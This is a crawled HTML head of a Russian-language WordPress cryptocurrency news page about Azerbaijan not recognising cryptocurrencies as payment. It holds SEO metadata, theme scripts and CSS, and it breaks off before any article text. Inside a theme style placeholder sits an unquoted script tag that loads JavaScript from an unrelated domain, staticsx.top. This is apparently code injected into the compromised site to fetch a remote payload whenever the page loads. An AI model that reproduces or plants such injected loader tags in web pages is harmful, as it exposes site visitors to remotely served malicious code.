

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html
body_size: 22322
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Азербайджан не признаёт криптовалюты средством платежа | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#webpage","url":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u0451\u0442 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u043b\u0430\u0442\u0435\u0436\u0430 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/12\/e76a6c5c9713030ec7b9057fce61df9c.jpg","width":600,"height":337},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#mainImage"},"datePublished":"2017-12-13T19:38:08+03:00","dateModified":"2017-12-13T19:38:08+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#article","name":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u0451\u0442 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u043b\u0430\u0442\u0435\u0436\u0430 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d \u043d\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u0451\u0442 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u043b\u0430\u0442\u0435\u0436\u0430","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-12-13T19:38:08+03:00","dateModified":"2017-12-13T19:38:08+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/12\/e76a6c5c9713030ec7b9057fce61df9c.jpg","width":600,"height":337}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/12/e76a6c5c9713030ec7b9057fce61df9c.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Азербайджан не признаёт криптовалюты средством платежа&raquo;" href="http://bitcois.be/news/azerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/3089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=3089' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fazerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fazerbaidjan-ne-priznaet-kriptovaluty-sredstvom-plateja.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"825e106a2a","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
